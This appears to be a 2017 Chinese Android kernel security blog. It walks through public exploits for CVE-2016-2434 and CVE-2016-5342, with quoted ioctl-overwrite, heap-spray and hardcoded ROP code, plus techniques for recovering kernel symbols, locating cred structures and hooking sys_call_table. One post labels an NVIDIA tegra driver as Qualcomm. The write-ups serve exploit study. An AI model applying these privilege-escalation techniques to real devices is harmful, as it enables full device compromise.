取得page_size,从第二个page开始读取kernel_size就可以获取到kernel文件了,但是取得的kernel有可能是压缩过的。还需要进一步处理

这里大致介绍一下kernel image文件的类型,首先编译出来的kernel是vmlinux,这是一个elf文件,但是由于kernel加载进内存执行的时候系统几乎还是一片空白的状态,是不能解析elf的。所以通常都用objcopy将vmlinux转换成bin文件,后面考虑到size问题,有可能还需要进行压缩。通常Android的kernel有这几种:

  • Image -> vmlinux objcopy之后的bin文件
  • Image.gz -> vmlinux objcopy之后的bin文件 再进行gzip压缩 (在bootloader阶段解压)
  • zImage -> vmlinux objcopy之后的bin文件 再进行gzip压缩 再在前面部署自解压代码 (bootloader调用自解压代码解压)
  • XXX-dtb -> 带有dtb后缀的kernel文件,是在后面追加了device tree数据的kernel

Image.gz实际上就是一个gzip文件,以\1f\8b\08开头
zImage 以8个\00\00\a0\e1开头,前面是自解压代码,image.gz文件接在后面,可以用\1f\8b\08定位
(PS:dtb数据的magic num是 \d0\0d\fe\ed)

定位到压缩后的kernel后 提取出来解压就得到Image文件了。


code:ImgExtractor

同时把ramdisk.img也提取了,用cpio处理即可

kernel文件静态分析的部分,就暂时告一段落,后面开始写bypass技术。

EXP学习--CVE-2016-2434

Posted on 2017-07-01 | In Android
| Words count in article | Reading time

编号: CVE-2016-2434
EXP: GitHub
EXP作者: jianqiangzhao


漏洞原理

这是同样是一个高通驱动中的权限提升漏洞,类似的漏洞还还有cve-2016-2435等几个.
代码位置:drivers/video/tegra/host/bus_client.c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
static int nvhost_init_error_notifier(struct nvhost_channel *ch,
struct nvhost_set_error_notifier *args) {
void *va;
struct dma_buf *dmabuf;
if (!args->mem) {
dev_err(&ch->dev->dev, "invalid memory handle\n");
return -EINVAL;
}
dmabuf = dma_buf_get(args->mem);
if (ch->error_notifier_ref)
nvhost_free_error_notifiers(ch);
if (IS_ERR(dmabuf)) {
dev_err(&ch->dev->dev, "Invalid handle: %d\n", args->mem);
return -EINVAL;
}
/* map handle */
va = dma_buf_vmap(dmabuf);
if (!va) {
dma_buf_put(dmabuf);
dev_err(&ch->dev->dev, "Cannot map notifier handle\n");
return -ENOMEM;
}
/* set channel notifiers pointer */
ch->error_notifier_ref = dmabuf;
ch->error_notifier = va + args->offset; // args can be control
ch->error_notifier_va = va;
memset(ch->error_notifier, 0, sizeof(struct nvhost_notification));
return 0;
}

函数在结尾的地方将ch->error_notifier置零,ch->error_notifier的值即va + args->offset,而args是可以被控制的。

漏洞利用

获取VA

由于置零的位置不是完全由args控制,还需要一个偏移va,首先需要确定va的值。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
map = mmap(NULL, (size_t)0x10000000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, (off_t)0); // alloc a large mem
........
if(map == MAP_FAILED) {
printf("[-] Failed to mmap landing (%d-%s)\n", errno, strerror(errno));
ret = -1;
goto out;
}
printf("[+] landing mmap'ed @ %p\n", map);
memset(map, 0xff, 0x10000000); // set all mem to 0xff
fd = open("/dev/nvhost-vic", O_RDONLY);
if(fd == -1) {
printf("[-] Open nvhost-vic fail (%s - %d)\n", strerror(errno), errno);
ret = -1;
goto open_vic_out;
}
printf("[+] open device nvhost-vic\n");
memset(&arg, 0, sizeof(arg));
arg.mem = nvmap_handle;
arg.offset = (unsigned long)map - 0xffffff8000000000; //adjust address with userspace start
arg.size = 0;
cmd = NVHOST_IOCTL_CHANNEL_SET_ERROR_NOTIFIER;
ret = ioctl(fd, cmd, &arg); // call vul ioctl
if(ret == -1) {
printf("[-] Ioctl nvhost-vic fail(%s - %d)\n", strerror(errno), errno);
goto ioctl_out;
}
for(i=0; i<0x10000000/8; i++) { //find zero offset .aka va
tmp = *((unsigned long*)map + i);
if(tmp == 0) {
break;
}
}
va = 0xffffff8000000000 + i * 8;
printf("[+] va position: 0x%lx\n", va);
.........

步骤:

  • 1.分配以大段内存,并全部置为ff
  • 2.调用存在漏洞的ioctl,将一部分数据置零
  • 3.查找分配内存中的0,前面部分的数据即为VA

控制ptmx_cdev

由于有PXN的限制,直接将内核函数指针指向用户地址的payload的方法不可行,需要用其他的方法。EXP将内核结构题,ptmx_cdev的地址指向用户态,控制其中的函数指针指向内核中的ROP。由于针对特地设备,内核中关键符号的地址已经hardcode在exp中。
(关于如何在内核中定位符号可以查看我之前的文章内核符号获取)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
.........
map2 = mmap((void *)0x00010000, (size_t)0x10000000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_SHARED|MAP_FIXED, -1, (off_t)0);
if(map2 == MAP_FAILED) {
ret = -1;
printf("[-] shellcode mmap failed (%d-%s)\n", errno, strerror(errno));
goto ioctl_out;
}
printf("[+] prepare fake_ptmx_fops, mmap'ed @ %p.\n", map2);
memset(map2, 0, 0x10000000);
fake_ptmx_fops = PTMX_FOPS & 0xffffffff; //fake PTMX_FOPS
*(unsigned long*)(fake_ptmx_fops + 1 * 8) = PTMX_LLSEEK;
*(unsigned long*)(fake_ptmx_fops + 2 * 8) = PTMX_READ;
*(unsigned long*)(fake_ptmx_fops + 3 * 8) = PTMX_WRITE;
*(unsigned long*)(fake_ptmx_fops + 8 * 8) = PTMX_POLL;
*(unsigned long*)(fake_ptmx_fops + 9 * 8) = PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 10 * 8) = COMPAT_PTMX_IOCTL;
*(unsigned long*)(fake_ptmx_fops + 12 * 8) = PTMX_OPEN;
*(unsigned long*)(fake_ptmx_fops + 14 * 8) = PTMX_RELEASE;
*(unsigned long*)(fake_ptmx_fops + 17 * 8) = PTMX_FASYNC;
printf("[+] clear ptmx_cdev list first\n");
memset(&arg, 0, sizeof(arg));
arg.mem = nvmap_handle;
arg.offset = PTMX_MISC - va + 8 * 10;
arg.size = 0;
//set the high 32 bit of ptmx_fops to zero
cmd = NVHOST_IOCTL_CHANNEL_SET_ERROR_NOTIFIER; //it will point to fake ptmx_fops in userspace
ret = ioctl(fd, cmd, &arg);
if(ret == -1) {
printf("[-] Ioctl nvhost-vic fail(%s - %d)\n", strerror(errno), errno);
goto ioctl_out_2;
}
printf("[+] overwrite ptmx_cdev ops\n");
memset(&arg, 0, sizeof(arg));
arg.mem = nvmap_handle;
arg.offset = PTMX_MISC - va + 8 * 10 - 4;
arg.size = 0;
cmd = NVHOST_IOCTL_CHANNEL_SET_ERROR_NOTIFIER;
ret = ioctl(fd, cmd, &arg);
if(ret == -1) {
printf("[-] Ioctl nvhost-vic fail(%s - %d)\n", strerror(errno), errno);
goto ioctl_out_2;
}
...........

步骤:

  • 1.在用户空间中部署一个伪造的ptmx_fops
  • 2.通过漏洞将内核ptmx_cdev指向用户态的伪造ptmx_fops
  • 3.修改伪造ptmx_fops中某些函数指针,指向内核中的rop,获得内核任意读写能力(这一步不在上面代码中,在使用时部署。在kernel_read_32/kernel_write_32函数中)

提权

提权部分依旧是查找cred并修改,不分析了

get_symbol_from_kernel_img

Posted on 2017-06-26 | In EXPTECH
| Words count in article | Reading time

[EXPTECH]__Get symbols from Android kernel image

0x0 为什么需要从kernel image文件提取符号

在进行Android内核exp的时候,常常都需要用到内核符号和它们的地址。linux的/proc/kallsyms中可以找到这些符号的名字和地址,但是这些符号在目前的Android系统中都是被kptr_restrict机制block掉的。

代码位置kernel: lib/vsprintf.c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
case 'K':
/*
* %pK cannot be used in IRQ context because its test
* for CAP_SYSLOG would be meaningless.
*/
if (kptr_restrict && (in_irq() || in_serving_softirq() ||
in_nmi())) {
if (spec.field_width == -1)
spec.field_width = default_width;
return string(buf, end, "pK-error", spec);
}
if (!((kptr_restrict == 0) ||
(kptr_restrict == 1 &&
has_capability_noaudit(current, CAP_SYSLOG)))) //when kptr_restrict ==1 , symbols will be hidden
ptr = NULL;
break;

所以,现在读取kallsyms中的内容会发现所有的符号地址都是0,通过下面的命令可以关闭kptr_restrict。

1
echo 0 > /proc/sys/kernel/kptr_restrict

然而,

这条命令需要root权限,很可能我们是没有root权限的。那么就尝试直接从kernel image中提取符号,并且在N以及N之前的内核中并没有开启KALSR(下个版本就KALSR了),因此,提取到的地址就是符号真实的地址。

0x01 手动定位

在学习的过程中发现了android手机内核提取及逆向分析,文章提供了一种手动搜索的符号地址的方法。我测试了几个符号的查找,发现并不是所有的符号字符串都可以在内核镜像文件中查找到。比如,在下图ida中加载的image文件的string窗口中(已经按string排序)可以看到,有sys_close,却没有sys_clone。查了才知道原来符号字符串是压缩存储的。
ida

为了提取所有的符号,那么可以模拟kallsyms提取内核符号的过程将符号还原即可。

0x02 分析kallsyms

代码位置kernel: kernel/kallsyms.c
相关的关键函数是kallsyms_lookup_name,这个函数传入一个符号名,返回这个符号的地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
unsigned long kallsyms_lookup_name(const char *name)
{
char namebuf[KSYM_NAME_LEN];
unsigned long i;
unsigned int off;
for (i = 0, off = 0; i < kallsyms_num_syms; i++) {
off = kallsyms_expand_symbol(off, namebuf, ARRAY_SIZE(namebuf)); //decompress symbol name
if (strcmp(namebuf, name) == 0)
return kallsyms_addresses[i]; //return symbol address
}
return module_kallsyms_lookup_name(name); //try to find symbol in LKM
}
EXPORT_SYMBOL_GPL(kallsyms_lookup_name);

kalsyms_lookup_name查找符号的步骤是:

  • 1.遍历所有的符号(kallsyms_num_syms即内核符号数量)
  • 2.比较是否要查找的符号
  • 3.是 返回kallsyms_addresses中对应的地址,否继续
  • 4.如果遍历完也没找到,尝试查找LKM中的符号

从这个函数可以得出有一张存放内核符号地址的表kallsyms_addresses和一张存放内核符号名的表,这两张表的内容的顺序存在对应关系,也就是内核符号名表的第那n个符号对应内核符号地址表的第n个地址。kallsyms_expand_symbol就是用来解析内核符号名表获取符号名的。继续分析,
代码位置kernel: kernel/kallsyms.c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
static unsigned int kallsyms_expand_symbol(unsigned int off,
char *result, size_t maxlen)
{
int len, skipped_first = 0;
const u8 *tptr, *data;
/* Get the compressed symbol length from the first symbol byte. */
data = &kallsyms_names[off];
len = *data;
data++;
/*
* Update the offset to return the offset for the next symbol on
* the compressed stream.
*/
off += len + 1;
/*
* For every byte on the compressed symbol data, copy the table
* entry for that byte.
*/
while (len) {
tptr = &kallsyms_token_table[kallsyms_token_index[*data]];
data++;
len--;
while (*tptr) {
if (skipped_first) {
if (maxlen <= 1)
goto tail;
*result = *tptr;
result++;
maxlen--;
} else
skipped_first = 1;
tptr++;
}
}
tail:
if (maxlen)
*result = '\0';
/* Return to offset to the next symbol. */
return off;
}

很明显kallsyms_expand_symbol就是用来还原字符串的,函数进行了多次索引。

过程是(以符号_text为例):

  • 1.从kallsyms_names[off]读出第一个字节,值为n,这个字节代表符号名的分片个数(text被分为 __ ,t,ext共3片存储,最前面还存放一个type信息共4个部分,n为4)
  • 2.kallsyms_names[off]之后的第n个字节的值对应该分片的索引在kallsyms_token_index中的偏移,在kallsyms_token_index中取出这个索引index[n]。
  • 3.index[n]代表这个分片在kallsyms_token_table表中的偏移,这个表中存储的就是分片的实际内容了。以0作为分片的结尾
  • 4.取出所有分片后拼接在一起,就是 symtype(1byte)+symstring(mbyte),取后n个byte就是符号名了

画个图好了
symbol_index

0x03 代码获取image中的符号

现在知道如何获取内核符号名以及内核符号地址了,剩下问题就在于如何从Image中定位四张表,在符号地址中有三个连续的符号的地址都是0xffffffc000081000,在kallsyms中可以看到这三个符号如下图
magic-address

从image文件中定位,三个连续的ffffffc000081000,即可找到kallsyms_addresses表,从这个位置向前查找到第一个不为0的位置,就是kallsyms_addresses表的首地址。
magic_address_in_img

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
magic_addr = ["00100800c0ffffff00100800c0ffffff00100800c0ffffff"]
……
loc = img.find(magic_addr[0].decode("hex"))
if loc == -1:
print "can not find magic_addr to locate addresses list head"
return
addresses = struct.unpack_from("<Q", img, loc)
offset = 0
#find address list start through magic address
while addresses[0]:
offset = offset + 1
if loc + offset * 8 >= len(img):
print "can not find end of addresses list"
return
addresses = struct.unpack_from("<Q", img, loc - offset * 8)
# print hex(addresses[0])
addresses_offset = loc - 8 * (offset - 1)
print "addresses list start at offset %x" % addresses_offset

kallsyms_addresses表结束后,有两个字节存放kallsyms_num_syms,然后依次是kallsym_names ,markers ,kallsym_token_index ,kallsym_token_tables ,各个部分之间通过长度不定的00分割,因此找到一张表的末尾之后,跳过0就是下一张表的首地址。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
while addresses[0] > 0xffffffc000000000:
offset = offset + 1
if loc + offset * 8 >= len(img):
print "can not find end of addresses list"
return
addresses = struct.unpack_from("<Q", img, loc + offset * 8)
#skip zero between address_list and sym_num
while addresses[0] == 0:
offset = offset + 1
if loc + offset * 8 >= len(img):
print "can not find end of addresses list"
return
addresses = struct.unpack_from("<I", img, loc + offset * 8)
loc = loc + offset*8
sym_num = addresses[0]
print "sym num %d " % sym_num

注:markers这张表用于probe,本文获取内核符号时并不需要用到

完整code:边测边写,丑到无法直视

How-to-locate-CRED

Posted on 2017-05-31 | In EXPTECH
| Words count in article | Reading time

[EXPTECH]__How to locate cred

1.where is creds

creds结构提保存在进程的task_struct结构体中,task_struct结构体比较长,不贴出来了,task_struct结构体定义在/include/linux/sched.h中。

因此要定位creds结构体,就要定位到task_struct结构体,linux内核为每一个进程都分配了一个thread_union,

1
2
3
4
union thread_union {
struct thread_info thread_info;
unsigned long stack[THREAD_SIZE/sizeof(long)];
};

因此,thread_info内存布局如图
task_stack

thread_info结构体的task字段即该进程的task_struct结构体指针

1
2
3
4
5
6
7
8
9
struct thread_info {
unsigned long flags; /* low level flags */
mm_segment_t addr_limit; /* address limit */
struct task_struct *task; /* main task structure */
struct exec_domain *exec_domain; /* execution domain */
struct restart_block restart_block;
int preempt_count; /* 0 => preemptable, <0 => bug */
int cpu; /* cpu */
};

thread_info中还有一个比较重要的字段addr_limit,表示该进程能可以访问的内存范围,exp中通常也用修改这个字段获取全部内存的操作权限。
另外,THREAD_SIZE在arm与arm64中size不同,因此在定位thread_info时有一些差异。

  • arm
1
2
3
4
5
6
//define in arch/arm/include/asm/page.h
#define PAGE_SIZE (_AC(1,UL) << PAGE_SHIFT)
//define in arch/arm/include/asm/thread_info.h
#define THREAD_SIZE_ORDER 1
#define THREAD_SIZE (PAGE_SIZE << THREAD_SIZE_ORDER)
  • arm64
1
2
//define in arch/arm64/include/asm/thread_info.h
#define THREAD_SIZE 16384

2.如何查找creds

根据上面的creds位置,通常有两种查找creds的方法,
方法一:
如果获取到sp,就可以反推到thread_info的头部,也就可以找到进程的task_struct结构体。事实上,kernel也是通过这种方式定位thread_info结构体的。

1
2
3
4
5
6
//define in arch/arm(arm64)/include/asm/thread_info.h
static inline struct thread_info *current_thread_info(void)
{
return (struct thread_info *)
(current_stack_pointer & ~(THREAD_SIZE - 1));
}

只要带入对应的THREAD_SIZE即可。简化就是

1
2
thread_addr = sp & 0xFFFFFFFFFFFFC000 //for arm64
thread_addr = sp & 0xFFFFE000 //for arm

然后知道thread_info,task_struct的结构
通过
thread_into->task_struct->cred
即可找到cred

方法二:
如果内核sp没有泄露,就只好遍历task_struct链表了,在task_struct结构体中有一个task字段,这个字段时一个双向链表,系统中运行的所有进程都在这个链表中,通常的方法是先定位idle的task_struct(也就是第一个task_struct,这个task_struct是静态分配的,存在于kernel的data段)。然后从这个task_struct遍历所有task_struct,通过其中的特征字段如comm,查找指定的进程的task_struct

task_list

ref:
Android pxn 绕过技术

EXP学习--CVE-2016-5342

Posted on 2017-05-20 | In Android
| Words count in article | Reading time

[EXP学习]___CVE-2016-5342

编号: CVE-2016-5342
EXP: Github
EXP作者:freener
相关链接:AndroidBullitin,codeaurora

漏洞原理

这是一个存在于高通wifi驱动中的buffer overflow漏洞,通过PATCH分析漏洞的原理与后果。

1
2
3
4
5
6
7
8
9
10
11
12
13
diff --git a/drivers/net/wireless/wcnss/wcnss_wlan.c b/drivers/net/wireless/wcnss/wcnss_wlan.c
index 86f3a48..3f9eeab 100644
--- a/drivers/net/wireless/wcnss/wcnss_wlan.c
+++ b/drivers/net/wireless/wcnss/wcnss_wlan.c
@@ -3339,7 +3339,7 @@ static ssize_t wcnss_wlan_write(struct file *fp, const char __user
return -EFAULT;
if ((UINT32_MAX - count < penv->user_cal_rcvd) ||
- MAX_CALIBRATED_DATA_SIZE < count + penv->user_cal_rcvd) {
+ (penv->user_cal_exp_size < count + penv->user_cal_rcvd)) {
pr_err(DEVICE " invalid size to write %zu\n", count +
penv->user_cal_rcvd);
rc = -ENOMEM;

通过PATCH可知,漏洞原因是边界检查不严,问题出在count + penv->user_cal_rcvd的值上,函数不大,代码如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
static ssize_t wcnss_wlan_write(struct file *fp, const char __user
*user_buffer, size_t count, loff_t *position)
{
int rc = 0;
u32 size = 0;
if (!penv || !penv->device_opened || penv->user_cal_available)
return -EFAULT;
if (penv->user_cal_rcvd == 0 && count >= 4
&& !penv->user_cal_data) {
rc = copy_from_user((void *)&size, user_buffer, 4); //获取用户态传入的前四个byte中的数据放入size中,这四个byte是传入数据的长度
if (!size || size > MAX_CALIBRATED_DATA_SIZE) {
pr_err(DEVICE " invalid size to write %d\n", size);
return -EFAULT;
}
rc += count;
count -= 4;
penv->user_cal_exp_size = size;
penv->user_cal_data = kmalloc(size, GFP_KERNEL);//分配size大小的空间用于存放数据
if (penv->user_cal_data == NULL) {
pr_err(DEVICE " no memory to write\n");
return -ENOMEM;
}
if (0 == count)
goto exit;
} else if (penv->user_cal_rcvd == 0 && count < 4)
return -EFAULT;
if ((UINT32_MAX - count < penv->user_cal_rcvd) ||
MAX_CALIBRATED_DATA_SIZE < count + penv->user_cal_rcvd) {
pr_err(DEVICE " invalid size to write %zu\n", count +
penv->user_cal_rcvd);
rc = -ENOMEM;
goto exit;
}
rc = copy_from_user((void *)penv->user_cal_data +
penv->user_cal_rcvd, user_buffer, count); //拷贝数据到分配的内存中
if (0 == rc) {
penv->user_cal_rcvd += count;
rc += count;
}
if (penv->user_cal_rcvd == penv->user_cal_exp_size) {
penv->user_cal_available = true;
pr_info_ratelimited("wcnss: user cal written");
}
exit:
return rc;
}

由此,问题很明显,分配的空间由size控制,拷贝的数据长度却由count控制。size即传入数据的前四个字节,count是用户传入的参数,所以如果count>size就可以越界写。

漏洞利用

通过漏洞原理学习freener的EXP代码就比较清晰了。

1.喷射

首先分配大量的binder_fd占用内存碎片,保证后面的分配的fd是连续的

1
2
3
4
5
6
7
8
printf( "[+] Spray SLUB Cache\n" );
for( ; i < BINDER_MAX_FDS; i++ ) {
binder_fd[i] = open( "/dev/binder", O_RDWR );
if ( binder_fd[i] < 0 ) {
printf( "[-] Can not open binder %d\n", i );
return -1;
}
}

然后分配几个fd用于部署ROP,由于之前大量分配的fd已经占用了分散的内存片,这些fd在内存中是连续的。

1
2
3
4
5
6
7
for ( i=0; i < MAX_FD; i++ ) {
fd[i] = open( "/dev/msm_mp3", O_RDWR | O_NONBLOCK );
if ( fd[i] < 0 ) {
printf( "[-] Can not open /dev/msm_mp3\n" );
return -1;
}
}

2.部署ROP

freenr的代码中ROP的地址的特定机型,已经找好了硬编码在代码中的

1
2
3
#define ROP_READ ( 0xC04DBE88 )
………………
#define ROP_WRITE ( 0xC0760FE4 )

通过漏洞将ROP地址写入内核中。

1
2
3
4
5
6
7
8
9
10
11
int length = 512; //size
*(unsigned int *)buffer1 = length;
*(unsigned int *)(buffer1 + length + 0x14C) = ROP_READ;
//构造数据
int count = 0;
close( fd[0] ); 释放一个fd的空间
count = write( fd_wlan, buffer1, message1_len + 4 ); //触发漏洞 第三个参数即count
printf( "[+] Trigger Kernel Execution Code\n" );
int result;

最初fd的状态
fd-orig.png
释放fd[0]空间
fd-release.png
触发漏洞将ROP写入fd[1]空间中,覆盖fd结构体中的函数
fd-overwrite.png
(PS:至于为什么会恰好写到释放的空间中,答案是linux内存的SLUB机制)

3.调用ROP

直接使用ioctl调用fd,就能调用ROP,将读写两个ROP分别写入两个fd,就可以拥有对内核的写与读能力。

1
2
3
4
5
result = ioctl( fd[1], 0x40046144, SELINUX_ENFORCING );
if ( result != 0x1 ) {
printf( "[-] Read Kernel Failed %x\n", result );
return -1;
}

后面就是关闭SELINUX,修改cred提权了,就不分析。

syscalltable hook for Android arm64

Posted on 2017-05-13 | In Android
| Words count in article | Reading time

终于克服了拖延症写下了第一笔,前段时间看了Hooking Android System Calls for Pleasure and Benefit,于是就自己尝试着写了一下,综合了其他的思路改用动态获取sys_call_table的方法。思路简单,主要记录下遇到的问题。

定制内核

首先,为了必须使Kernel支持LKM,上文中给出的方法是在编译内核make defconfig之后,修改源码目录中的.config文件。这种方法修改的选项make时会被override。

1
2
3
4
5
scripts/kconfig/conf --silentoldconfig Kconfig
.config:214:warning: override: reassigning to symbol MODULES
#
# configuration written to .config
#

回去看.config文件的已经被恢复,实际上选项并没有生效。更简单的方法是修改

1
arch/platform(arm/arm64/……)/Kconfig

在其中将MODULES,MODULE_UNLOAD添加到default y项中

1
2
3
4
5
6
7
8
9
10
11
12
config ARM
bool
default y
select MODULES
select MODULE_UNLOAD
select ARCH_BINFMT_ELF_RANDOMIZE_PIE
select ARCH_HAS_ATOMIC64_DEC_IF_POSITIVE
select ARCH_HAVE_CUSTOM_GPIO_H
select ARCH_HAS_TICK_BROADCAST if GENERIC_CLOCKEVENTS_BROADCAST
select ARCH_WANT_IPC_PARSE_VERSION
……
……

定位sys_call_table

sys_call_table地址的获取方法有多种,如上文采用的/proc/kallsym读取的方法,还以从system.map读。这些方法原理已经已经很多,就不多说了。
这里我采用的是用sys_close偏移定位的方法。这种方法的原理是从PAGE_OFFSET开始暴力查找,从每一个地址找NR_close偏移处存储的是否是sys_close来判断当前地址是否是sys_call_table。测试过程中arm一切正常,但是在arm64下却会crash。经过一段时间的排查发现。arm64下由于进行arm兼容,多了一张compat_sys_call_table的表。在内存中它们的位置关系如下。
compat_sys_call_in_memory
两张表中存储sys_close的相同,查找程序会先找到compat表中的sys_close,并且由于arm与arm64的系统调用号不同(查看对应的unistd.h确定),所以找到的地址既不是compat_sys_call_table也不是sys_call_table。根据内存的情况,扩展原来的定位方法,首先用arm的调用号确定compat_sys_call_table地址,在跳过这个地址继续暴力查找,用arm64的调用号确定sys_call_table的地址。

测试环境:android kernel 3.10 arm64
丑陋Code:ASyScallHookFrame

ne2der

ne2der

9 posts
2 categories
5 tags
RSS
GitHub
  • anhkgg
  • Sec-Wiki
© 2017 ne2der
Powered by Hexo
Theme - NexT.Muse